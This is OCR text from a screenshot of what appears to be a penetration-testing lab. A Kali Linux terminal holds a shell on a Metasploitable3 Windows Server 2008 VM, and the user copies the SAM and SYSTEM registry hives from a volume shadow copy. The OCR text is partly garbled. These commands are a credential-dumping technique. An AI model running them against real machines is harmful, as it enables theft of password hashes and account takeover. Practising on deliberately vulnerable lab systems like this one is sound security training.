 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
3:40 AM
8/27/2024
Adobe
Editio
Any
Boxs
CON
Desl
FACT
Micros
Oracle VM
VirtualBox
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
11:40
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ jorgekalilinux@jorgekalilinux: ~ jorgekalilinux@jorgekalilinux: ~/Escritorio
08/27/2024  03:23 AM    <DIR>          .
08/27/2024  03:23 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  48,127,811,584 bytes free
C:\ms>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
he system cannot find the path specified.ShadowCopyws\system32\config\sam c:\ms
C:\ms>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows \system32\config\sam c:\ms
'copy' is not recognized as an internal or external command,
operable program or batch file.
C:\ms>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
'copy' is not recognized as an internal or external command,
operable program or batch file.
C:\ms>cp \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
cp \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
'cp' is not recognized as an internal or external command,
operable program or batch file.
C:\ms>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam c:\ms
1 file(s) copied.
C:\ms>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system c:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system c:\ms
'copy' is not recognized as an internal or external command,
operable program or batch file.
C:\ms>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system c:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system c:\ms
1 file(s) copied.
C:\ms>dir
dir
Volume in drive C is Windows 2008R2
Volume Serial Number is 00C2-527F
Directory of C:\ms
08/27/2024  03:39 AM    <DIR>          .
08/27/2024  03:39 AM    <DIR>          ..
08/27/2024  03:19 AM           262,144 SAM
08/27/2024  03:21 AM         7,864,320 SYSTEM
2 File(s)      8,126,464 bytes
2 Dir(s)  48,119,685,120 bytes free
C:\ms>